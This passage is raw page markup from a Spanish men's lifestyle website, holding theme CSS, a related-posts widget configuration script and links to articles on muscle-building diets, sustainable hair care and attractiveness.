span{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/como-combinar-los-pantalones-de-chandal/">Cómo combinar los Pantalones de Chándal</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://hombreyestilo.com/havaianas-presenta-calcetines-para-llevar-con-sandalias-en-invierno/">Havaianas presenta calcetines para llevar con sandalias en invierno</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_84 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-bottom:0px !important}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px
0 0 0;margin-bottom:0;z-index:1;border:0
solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo
img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px
0 0;line-height:21px}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{margin:20px
0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:'' !important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap
a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px
40px 9px;background:rgba(0, 0, 0, 0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_84 .td-image-wrap{padding-bottom:60%}.tdi_84 .entry-thumb{background-position:center 50%}.tdi_84 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_84 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_84 .td-module-meta-info{padding:30px
30px 0;border-color:#eaeaea;background-color:#fff}.tdi_84
.td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_84 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_84 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_84 .td-post-vid-time{display:block}.tdi_84 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#888;font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84 .td-author-photo
.avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_84 .td-excerpt{display:none;color:#4c4f53;margin:0
0 19px;column-count:1;column-gap:48px;font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_84 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_84 .td-read-more{display:none}.tdi_84 .td-post-date,
.tdi_84 .td-post-author-name
span{display:inline-block;color:#888}.tdi_84 .td-module-comments{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_84 .td-post-category:hover{color:#000}.tdi_84 .td_module_wrap:hover .td-module-title
a{color:#aaa !important}.tdi_84 .td-post-author-name
a{color:#888}.tdi_84 .td-post-author-name:hover
a{color:#000}.tdi_84 .entry-title{margin:0
0 17px;font-family:Poppins !important;font-size:27px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_84
.td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width: 767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_84 .td-module-meta-info{padding:24px
0}.tdi_84
.td_module_wrap{padding-left:14px;padding-right:14px;padding-bottom:14px;margin-bottom:14px;clear:none !important;padding-bottom:14px !important;margin-bottom:14px !important}.tdi_84 .tdb-block-inner{margin-left:-14px;margin-right:-14px}.tdi_84 .td-module-container:before{bottom:-14px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:4px}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 10px;font-family:Poppins !important;font-size:23px !important;line-height:1. !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 14px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_84 .td-module-meta-info{padding:20px
0 0 }.tdi_84
.td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:11px;margin-bottom:11px;clear:none !important;padding-bottom:11px !important;margin-bottom:11px !important}.tdi_84 .tdb-block-inner{margin-left:-11px;margin-right:-11px}.tdi_84 .td-module-container:before{bottom:-11px}.tdi_84 .td-post-author-name{display:none}.tdi_84 .td_module_wrap:nth-child(3n+1){clear:both !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 9px;font-family:Poppins !important;font-size:22px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 11px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}.tdi_84 .td-post-category{font-family:Poppins !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.7px !important}.tdi_84 .td-editor-date,
.tdi_84 .td-editor-date .entry-date,
.tdi_84 .td-post-author-name a,
.tdi_84 .td-module-comments
a{font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.7px !important}}@media (max-width: 767px){.tdi_84 .td-module-meta-info{padding:26px
0 0}.tdi_84
.td_module_wrap{width:100%;float:left;padding-bottom:17px;margin-bottom:17px;padding-bottom:17px !important;margin-bottom:17px !important}.tdi_84 .td-module-container:before{bottom:-17px}.tdi_84 .td-author-photo
.avatar{width:22px;height:22px;margin-right:5px}.tdi_84 .td_module_wrap:nth-last-child(1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_84 .td_module_wrap .td-module-container:before{display:block !important}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none !important}.tdi_84 .entry-title{margin:0
0 14px;font-family:Poppins !important;font-size:26px !important;line-height:1.2 !important;font-weight:600 !important}.tdi_84 .td-excerpt{margin:0
0 16px;font-family:Lora !important;font-size:14px !important;line-height:1.7 !important}}</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":3,"show_btn":"none","show_com":"none","excerpt_middle":"yes","modules_category":"above","author_photo":"yes","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#888888","f_title_font_family":"702","f_title_font_weight":"600","f_cat_font_family":"702","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","modules_category_margin":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTJweCJ9","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJsYW5kc2NhcGUiOiIxLiJ9","title_txt_hover":"#aaaaaa","f_ex_font_family":"343","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTQifQ==","f_ex_font_line_height":"eyJhbGwiOiIxLjciLCJwb3J0cmFpdCI6IjEuNiJ9","ex_txt":"#4c4f53","meta_bg":"#ffffff","meta_padding":"eyJhbGwiOiIzMHB4IDMwcHggMCIsImxhbmRzY2FwZSI6IjI0cHggMCIsInBvcnRyYWl0IjoiMjBweCAwIDAgIiwicGhvbmUiOiIyNnB4IDAgMCJ9","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiJ9","art_excerpt":"eyJhbGwiOiIwIDAgMTlweCIsImxhbmRzY2FwZSI6IjAgMCAxNHB4IiwicG9ydHJhaXQiOiIwIDAgMTFweCIsInBob25lIjoiMCAwIDE2cHgifQ==","art_title":"eyJhbGwiOiIwIDAgMTdweCIsImxhbmRzY2FwZSI6IjAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIDAgOXB4IiwicGhvbmUiOiIwIDAgMTRweCJ9","image_height":"60","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"702","f_meta_font_transform":"uppercase","author_photo_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicGhvbmUiOiIyMiJ9","date_txt":"#888888","author_txt":"#888888","post_ids":"-10841","cat_txt_hover":"#000000","author_txt_hover":"#000000","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI4IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMzQifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","author_photo_space":"eyJsYW5kc2NhcGUiOiI0IiwicGhvbmUiOiI1In0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_excerpt":"none","custom_title":"","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":10841,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "428";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "143";
tdBlocksArray.push(block_tdi_84);</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/dieta-para-ganar-musculos/" rel="bookmark" class="td-image-wrap " title="Dieta para ganar músculos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/08/Jersey-Shore.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/dieta-para-ganar-musculos/" rel="bookmark" title="Dieta para ganar músculos">Dieta para ganar músculos</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/marcas-sostenibles-para-el-cuidado-del-cabello/" rel="bookmark" class="td-image-wrap " title="Marcas Sostenibles para el Cuidado del Cabello" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2022/05/Marcas-Sostenibles-para-el-Cuidado-del-Cabello-3-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/marcas-sostenibles-para-el-cuidado-del-cabello/" rel="bookmark" title="Marcas Sostenibles para el Cuidado del Cabello">Marcas Sostenibles para el Cuidado del Cabello</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://hombreyestilo.com/que-te-hace-ser-un-hombre-atractivo/" rel="bookmark" class="td-image-wrap " title="Qué te hace ser un hombre atractivo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://hombreyestilo.com/wp-content/uploads/2014/09/Que-te-hace-ser-un-hombre-atractivo-696x567.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://hombreyestilo.com/cuidado-personal/" class="td-post-category">CUIDADO PERSONAL</a><h3 class="entry-title td-module-title"><a href="https://hombreyestilo.com/que-te-hace-ser-un-hombre-atractivo/" rel="bookmark" title="Qué te hace ser un hombre atractivo">Qué te hace ser un hombre atractivo</a></h3><div class="td-editor-date"> <span class="td-author-date"> <a href="https://hombreyestilo.com/author/larencon/" aria-label="author-photo" class="td-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a> <span class="td-post-author-name"><a href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></span> </span></div></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_86,
.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_86{margin-left:-30px;margin-right:-30px}.tdi_86
.vc_column_inner{padding-left:30px;padding-right:30px}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner > .wpb_wrapper,
.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}@media (max-width: 767px){.tdi_88{margin-bottom:40px !important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" > <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_89 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" ><style>.td-theme-wrap .tdi_89 .td-block-title > *,
.td-theme-wrap .tdi_89 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_89 .td-subcat-item a:hover,
.td-theme-wrap .tdi_89 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_89 .td-subcat-dropdown:hover .td-subcat-more
i{color:#666}.td-theme-wrap .tdi_89 .td-subcat-dropdown ul:after{background-color:#666}.td-theme-wrap .tdi_89 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_89 .td_quote_on_blocks,
.td-theme-wrap .tdi_89 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_89 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_89 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_89 .td-instagram-user
a{color:#666}.td-theme-wrap .tdi_89 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_89 .td-load-more-wrap a:hover{background-color:#666;border-color:#666}.td-theme-wrap .tdi_89 .td-read-more a,
.td-theme-wrap .tdi_89 .td-weather-information:before,
.td-theme-wrap .tdi_89 .td-weather-week:before,
.td-theme-wrap .tdi_89 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_89 .td-post-category,
.td-theme-wrap .tdi_89 .td-post-category:hover{background-color:#666}.tdi_89{margin-bottom:0px !important}</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,
.tdb-comm-layout5
form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top
.comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_89 cite a:hover{color:#888}.tdi_89 .comment-link{color:#888;display:inline-block}.tdi_89 .comment-link:hover{color:#000}.tdi_89 .comment-reply-link{color:#888;font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-reply-link:hover,
.tdi_89 #cancel-comment-reply-link:hover,
.tdi_89 .logged-in-as a:hover{color:#000}.tdi_89
.comment{border-bottom-style:dashed}.tdi_89 .comment
.children{border-top-style:dashed}.tdi_89 .comment-reply-title{color:#888;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 .comment-form
.submit{background-color:#000;font-family:Poppins !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-form .submit:hover{background-color:#4c4f53}.tdi_89
.avatar{border-radius:100%}.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important}.tdi_89 .comment-link,
.tdi_89 .comment-edit-link{font-family:Poppins !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_89 .comment-content
p{font-family:Lora !important}.tdi_89 input[type=text],
.tdi_89
textarea{font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important}.tdi_89 .comment-form-cookies-consent label,
.tdi_89 .logged-in-as,
.tdi_89 .logged-in-as a,
.tdi_89 .td-closed-comments{font-family:Poppins !important;font-size:13px !important}@media (min-width: 767px){.tdb-comm-layout2 form,
.tdb-comm-layout4
form{margin:0
-10px}.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond
p{padding:0
10px}.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width: 767px){.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_89 .td-comments-title a,
.tdi_89 .td-comments-title
span{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89
cite{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_89 .comment-content
p{font-family:Lora !important;font-size:13px !important}.tdi_89 .comment-reply-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;letter-spacing:0.8px !important}.tdi_89 input[type=text],
.tdi_89
